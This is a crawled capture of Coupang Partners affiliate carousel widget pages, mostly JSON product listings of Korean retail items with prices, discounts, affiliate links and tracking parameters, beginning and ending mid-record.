2개","imagePath":"image/retail/images/335826193101583-01be7c97-3d3d-49f4-96b6-abb4beec60c4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8847744613&itemId=25800772475&vendorItemId=93932896735&traceid=V0-551-344c9ab6bc87ef46-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":13900,"trending":0},{"productId":7673796268,"itemId":12655849052,"vendorItemId":79923189403,"name":"에스트라 아토베리어 365 로션 플러스, 180ml, 1개","imagePath":"image/vendor_inventory/e778/ce2847b87ef27d06cd19587e81f7b3c93f2abfe4cd4ec8b8365d2257d78f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7673796268&itemId=12655849052&vendorItemId=79923189403&traceid=V0-551-30be1761ea350150-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":24600,"trending":0},{"productId":9146335334,"itemId":26927378941,"vendorItemId":93896619203,"name":"스타벅스 바비큐 치킨 치즈 치아바타 (냉동), 170g, 4개입, 1개","imagePath":"image/rs_quotation_api/opcmqvdf/756cc0265e0044bea55b77c10ef1f512.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9146335334&itemId=26927378941&vendorItemId=93896619203&traceid=V0-551-c3d0e905241d78fb-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":30.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":13720,"trending":0},{"productId":6542739738,"itemId":14573958705,"vendorItemId":81816101821,"name":"달팽이리빙 퀴진드마망 실리콘 씽크대 물막이 7H, 크림화이트, 1개","imagePath":"image/vendor_inventory/db6d/e5681a3ff5ee44567a6b8eea9534ca09ee567ab4dfef62c38c70b63aaf25.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6542739738&itemId=14573958705&vendorItemId=81816101821&traceid=V0-551-412cbbb1928665a7-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":22.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6940,"trending":0},{"productId":1334556079,"itemId":2360087933,"vendorItemId":70356480437,"name":"요플레 오프룻 딸기&알로에, 180ml, 1개입, 10개","imagePath":"image/retail/images/1741838054770945-93bcec0a-64f6-4aae-b54a-f81ec2ddf640.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1334556079&itemId=2360087933&vendorItemId=70356480437&traceid=V0-551-daaacd88f41c1b10-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":12900,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","coupangCdnBaseUrl":"https://image2.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://t3a.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260123132416985019556127&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1769142256985,"impressionId":"20260123132416985019556127","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":84025689},{\"productId\":1082876317},{\"productId\":8700920101},{\"productId\":9228900056},{\"productId\":7310929139},{\"productId\":9157868300},{\"productId\":9207244955},{\"productId\":7485794615},{\"productId\":302038370},{\"productId\":9060861622},{\"productId\":8810767961},{\"productId\":8461746712},{\"productId\":8918978395},{\"productId\":1693264510},{\"productId\":8519741748},{\"productId\":8805640432},{\"productId\":133131416},{\"productId\":1628662862},{\"productId\":8616912632},{\"productId\":7121722339},{\"productId\":7655325279},{\"productId\":7335062601},{\"productId\":9151998559},{\"productId\":8847744613},{\"productId\":7673796268},{\"productId\":9146335334},{\"productId\":6542739738},{\"productId\":1334556079}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":28,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260123132416985019556128\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 5638
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":84025689,"itemId":25557075726,"vendorItemId":4703935466,"name":"2080 퓨어치약 핑크마일드민트향, 150g, 6개","imagePath":"image/retail/images/1842737200743764-732d396e-3133-4196-b15d-063b78dfbf57.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=84025689&itemId=25557075726&vendorItemId=4703935466&traceid=V0-551-0738dc73733fa90b-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":69.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":5510,"trending":0},{"productId":1082876317,"itemId":12262982789,"vendorItemId":70035481525,"name":"한울 촉촉 고구마 스틱, 20g, 20개","imagePath":"image/retail/images/180458637308376-25aff1af-03a4-45b4-9afc-22cac28e1865.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1082876317&itemId=12262982789&vendorItemId=70035481525&traceid=V0-551-8349ae88c5474d36-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":16700,"trending":0},{"productId":8700920101,"itemId":25266488381,"vendorItemId":92262269903,"name":"홈플래닛 PD 3.0 25W 2포트 PPS 초고속 충전기 + 60W CtoC 케이블 세트, 핑크, 1개","imagePath":"image/retail/images/353741837433596-a87b0c29-a4f8-4c29-b341-7b1717f1cc80.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8700920101&itemId=25266488381&vendorItemId=92262269903&traceid=V0-551-bd498eb8838bcf69-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6090,"trending":0},{"productId":9228900056,"itemId":27405643634,"vendorItemId":94371307917,"name":"루이까또즈 여성용 숄더백 HS4SD91","imagePath":"image/retail/images/2025/12/23/12/1/a8c1ba1b-5fbd-4137-925b-a5ba4cea7b77.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9228900056&itemId=27405643634&vendorItemId=94371307917&traceid=V0-551-e7e32c33f2967599-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":129900,"trending":0},{"productId":7310929139,"itemId":25822417217,"vendorItemId":88377301380,"name":"코카콜라 오리지널 무라벨, 370ml, 24개","imagePath":"image/retail/images/1435598150504811-d5c1cf7b-6446-4a2c-9b93-5243e0c3c1f1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7310929139&itemId=25822417217&vendorItemId=88377301380&traceid=V0-551-3a54baae134bf519-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18080,"trending":0},{"productId":9157868300,"itemId":26972699196,"vendorItemId":93941586142,"name":"쁘리엘르 보들보들 자카드 미끄럼방지 키친 욕실 발매트, 오브블랙","imagePath":"image/rs_quotation_api/uumefmmn/f4de22aec36b4cbfbc790d68e96b27e8.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9157868300&itemId=26972699196&vendorItemId=93941586142&traceid=V0-551-f9851d972b377044-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":60.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7900,"trending":0},{"productId":9207244955,"itemId":27192862572,"vendorItemId":94160347242,"name":"브리츠 프리미엄 스포츠 블루투스 V6.0 이어폰, 미니멀 + 그레이, BZ-DX7","imagePath":"image/retail/images/2025/11/25/16/8/d7b19909-084a-4dc8-990b-af3676307024.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9207244955&itemId=27192862572&vendorItemId=94160347242&traceid=V0-551-766b1ac6423b97bb-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":77.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":29000,"trending":0},{"productId":7485794615,"itemId":19564684746,"vendorItemId":86672582405,"name":"마이디어 식기세척기 6인용, 화이트, HDW-601W, 방문설치","imagePath":"image/retail/images/1761545185245953-861379c6-a870-4fe5-aaeb-cf33df4c3c92.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7485794615&itemId=19564684746&vendorItemId=86672582405&traceid=V0-551-387a8441c576d616-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":207300,"trending":0},{"productId":302038370,"itemId":24483080297,"vendorItemId":91496469770,"name":"오뚜기 돌판오븐에 구워만든 콤비네이션 피자(냉동), 415g, 1개입, 2개","imagePath":"image/retail/images/703401364989318-c6109437-403f-4fc5-b323-e4280ada53fa.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=302038370&itemId=24483080297&vendorItemId=91496469770&traceid=V0-551-1c27e0693e079cd9-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":11.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":8880,"trending":0},{"productId":9060861622,"itemId":26573842085,"vendorItemId":88484325256,"name":"마더케이 유아용 베이직 고리 치발기 30p, 세모 + 클로버 + 네모 + 동그라미 + 타원, 혼합색상, 1세트","imagePath":"image/retail/images/2707320136454450-95a5fe36-337f-46ee-90b6-38dbf2520e6e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9060861622&itemId=26573842085&vendorItemId=88484325256&traceid=V0-551-870637de24f13225-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7410,"trending":0},{"productId":8810767961,"itemId":25666247102,"vendorItemId":92655847395,"name":"훈제 연어 슬라이스 (냉동), 1개, 1kg","imagePath":"image/rs_quotation_api/e4j8in4v/95d634264e7b49f7946aedcf971fb68f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8810767961&itemId=25666247102&vendorItemId=92655847395&traceid=V0-551-077bde0ff5e9de15-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":6.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":28900,"trending":0},{"productId":8461746712,"itemId":24479315286,"vendorItemId":91492755509,"name":"꿀맛나는세상 한돈 고추장 제육볶음, 500g, 1개","imagePath":"image/rs_quotation_api/6bppxbjq/eff14397312f45f087d3ed55c086431c.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8461746712&itemId=24479315286&vendorItemId=91492755509&traceid=V0-551-6b5aabd26af1b08d-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":24.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":5980,"trending":0},{"productId":8918978395,"itemId":26071948788,"vendorItemId":93052984170,"name":"외갓집 뼈없는 진심 갈비탕 (냉동), 550g, 3개","imagePath":"image/retail/images/c17e3b2c-aef8-4d29-9cc5-1b21bd4987881840705364538868467.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8918978395&itemId=26071948788&vendorItemId=93052984170&traceid=V0-551-51683dfe14b4f1d4-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":14480,"trending":0},{"productId":1693264510,"itemId":2882872398,"vendorItemId":70407866090,"name":"유토렉스 칫솔살균기, UTC-5400B, 블랙","imagePath":"image/vendor_inventory/968d/dcac78498ddf4e8f3aeea5818c7fe03664d08d27f4a9ec541bdda48a492c.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1693264510&itemId=2882872398&vendorItemId=70407866090&traceid=V0-551-fc634996770e8244-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":73.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":13900,"trending":0},{"productId":8519741748,"itemId":24667206901,"vendorItemId":91677544642,"name":"뉴비아 스테인리스 304 미니 국자, 아이보리, 1개","imagePath":"image/retail/images/2024/12/24/14/8/0011ae63-141f-4cef-ba03-c9ac044b1d8b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8519741748&itemId=24667206901&vendorItemId=91677544642&traceid=V0-551-6c60a175be83da6e-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":4690,"trending":0},{"productId":8805640432,"itemId":25645386105,"vendorItemId":92635314503,"name":"벳플 동아제약 반려동물 락토덴탈 영양제, 30회분, 장건강/유산균, 1개","imagePath":"image/retail/images/2025/05/30/15/8/969440d1-9676-4e11-a4bc-15177425c071.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8805640432&itemId=25645386105&vendorItemId=92635314503&traceid=V0-551-438df5dcab567851-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":48.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18130,"trending":0},{"productId":133131416,"itemId":15295254420,"vendorItemId":82515653602,"name":"니가드키즈 4 프리미엄 카시트 발판 발받침대, 다크그레이 + 오렌지, 1개","imagePath":"image/retail/images/1467830825458019-ba9d2ac9-5dd4-4071-a79a-77834cfde56d.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=133131416&itemId=15295254420&vendorItemId=82515653602&traceid=V0-551-f4f39a20efa0a5a6-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":60600,"trending":0},{"productId":1628662862,"itemId":2778352329,"vendorItemId":70768128100,"name":"하림 닭다리 (냉장), 600g, 1개","imagePath":"image/retail/images/2020/05/26/14/5/2a9bb3d1-6d77-466a-ac5c-6fce163e0883.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1628662862&itemId=2778352329&vendorItemId=70768128100&traceid=V0-551-20d31554a98e911e-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":13.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":7530,"trending":0},{"productId":8616912632,"itemId":24997108341,"vendorItemId":92002324802,"name":"맥 글로우 플레이 라이트풀 C3 톤업 프라이머 30ml, 로지 피치, 1개","imagePath":"image/retail/images/67921825046539-98aec6d3-8508-489f-9009-e58ceeff0689.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8616912632&itemId=24997108341&vendorItemId=92002324802&traceid=V0-551-e4f5bccc14a0986e-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":27.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":45710,"trending":0},{"productId":7121722339,"itemId":17833274951,"vendorItemId":74244509817,"name":"미니막스 정글 멀티비타민 미네랄, 60정, 1개","imagePath":"image/retail/images/441109161864666-36d6caf9-ba43-4f6d-b088-5dcf5c3a7a33.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7121722339&itemId=17833274951&vendorItemId=74244509817&traceid=V0-551-b25b92b709139aaf-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":20990,"trending":0},{"productId":7655325279,"itemId":20379932002,"vendorItemId":91372701334,"name":"아이리버 무선 오픈형 갤럭시 아이폰 호환 귀걸이형 귀찌 러닝 자전거 운동용 귀가편한 Hi-Fi 블루투스 이어폰, ITW-C1, WHITE","imagePath":"image/retail/images/807292573850279-eafc4723-0553-4302-9af4-2c77ae6a4b86.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7655325279&itemId=20379932002&vendorItemId=91372701334&traceid=V0-551-f97fe9ef5b726743-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":29800,"trending":0},{"productId":7335062601,"itemId":18839966295,"vendorItemId":90876862362,"name":"나이키 줌 하이퍼스피드 코트 배구화 DJ4476-170","imagePath":"image/retail/images/2024/08/07/16/4/61733273-25c4-4e0e-9104-3e524bcb35b0.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7335062601&itemId=18839966295&vendorItemId=90876862362&traceid=V0-551-6e360440d98712cb-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":59.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":64500,"trending":0},{"productId":9151998559,"itemId":26948927508,"vendorItemId":93918016311,"name":"[1+1] 핏노블 여성 기모 코듀로이팬츠 세미와이드 골덴바지","imagePath":"image/vendor_inventory/191e/35fb22762ebf36d25190a9d41a6315dcabb3f58c65dddebbccb33b471028.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9151998559&itemId=26948927508&vendorItemId=93918016311&traceid=V0-551-db9a6b56edfaf77c-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":13.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":19800,"trending":0},{"productId":8847744613,"itemId":25800772475,"vendorItemId":93932896735,"name":"달숨 프리미엄 수면 빨아쓰는 푹신한 호텔 숙면 베개, 화이트, 2개","imagePath":"image/retail/images/335826193101583-01be7c97-3d3d-49f4-96b6-abb4beec60c4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8847744613&itemId=25800772475&vendorItemId=93932896735&traceid=V0-551-344c9ab6bc87ef46-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":13900,"trending":0},{"productId":7673796268,"itemId":12655849052,"vendorItemId":79923189403,"name":"에스트라 아토베리어 365 로션 플러스, 180ml, 1개","imagePath":"image/vendor_inventory/e778/ce2847b87ef27d06cd19587e81f7b3c93f2abfe4cd4ec8b8365d2257d78f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7673796268&itemId=12655849052&vendorItemId=79923189403&traceid=V0-551-30be1761ea350150-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":24600,"trending":0},{"productId":9146335334,"itemId":26927378941,"vendorItemId":93896619203,"name":"스타벅스 바비큐 치킨 치즈 치아바타 (냉동), 170g, 4개입, 1개","imagePath":"image/rs_quotation_api/opcmqvdf/756cc0265e0044bea55b77c10ef1f512.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9146335334&itemId=26927378941&vendorItemId=93896619203&traceid=V0-551-c3d0e905241d78fb-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":30.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":13720,"trending":0},{"productId":6542739738,"itemId":14573958705,"vendorItemId":81816101821,"name":"달팽이리빙 퀴진드마망 실리콘 씽크대 물막이 7H, 크림화이트, 1개","imagePath":"image/vendor_inventory/db6d/e5681a3ff5ee44567a6b8eea9534ca09ee567ab4dfef62c38c70b63aaf25.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6542739738&itemId=14573958705&vendorItemId=81816101821&traceid=V0-551-412cbbb1928665a7-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":22.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6940,"trending":0},{"productId":1334556079,"itemId":2360087933,"vendorItemId":70356480437,"name":"요플레 오프룻 딸기&알로에, 180ml, 1개입, 10개","imagePath":"image/retail/images/1741838054770945-93bcec0a-64f6-4aae-b54a-f81ec2ddf640.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1334556079&itemId=2360087933&vendorItemId=70356480437&traceid=V0-551-daaacd88f41c1b10-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":12900,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260123132416984162781146&pageid=&tsource=","coupangCdnBaseUrl":"https://img5a.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://t2a.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260123132416984162781146&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1769142256984,"impressionId":"20260123132416984162781146","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":84025689},{\"productId\":1082876317},{\"productId\":8700920101},{\"productId\":9228900056},{\"productId\":7310929139},{\"productId\":9157868300},{\"productId\":9207244955},{\"productId\":7485794615},{\"productId\":302038370},{\"productId\":9060861622},{\"productId\":8810767961},{\"productId\":8461746712},{\"productId\":8918978395},{\"productId\":1693264510},{\"productId\":8519741748},{\"productId\":8805640432},{\"productId\":133131416},{\"productId\":1628662862},{\"productId\":8616912632},{\"productId\":7121722339},{\"productId\":7655325279},{\"productId\":7335062601},{\"productId\":9151998559},{\"productId\":8847744613},{\"productId\":7673796268},{\"productId\":9146335334},{\"productId\":6542739738},{\"productId\":1334556079}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":28,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260123132416985162781147\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 5648
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":84025689,"itemId":25557075726,"vendorItemId":4703935466,"name":"2080 퓨어치약 핑크마일드민트향, 150g, 6개","imagePath":"image/retail/images/1842737200743764-732d396e-3133-4196-b15d-063b78dfbf57.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=84025689&itemId=25557075726&vendorItemId=4703935466&traceid=V0-551-0738dc73733fa90b-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":69.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":5510,"trending":0},{"productId":1082876317,"itemId":12262982789,"vendorItemId":70035481525,"name":"한울 촉촉 고구마 스틱, 20g, 20개","imagePath":"image/retail/images/180458637308376-25aff1af-03a4-45b4-9afc-22cac28e1865.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1082876317&itemId=12262982789&vendorItemId=70035481525&traceid=V0-551-8349ae88c5474d36-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":16700,"trending":0},{"productId":8700920101,"itemId":25266488381,"vendorItemId":92262269903,"name":"홈플래닛 PD 3.0 25W 2포트 PPS 초고속 충전기 + 60W CtoC 케이블 세트, 핑크, 1개","imagePath":"image/retail/images/353741837433596-a87b0c29-a4f8-4c29-b341-7b1717f1cc80.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8700920101&itemId=25266488381&vendorItemId=92262269903&traceid=V0-551-bd498eb8838bcf69-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6090,"trending":0},{"productId":9228900056,"itemId":27405643634,"vendorItemId":94371307917,"name":"루이까또즈 여성용 숄더백 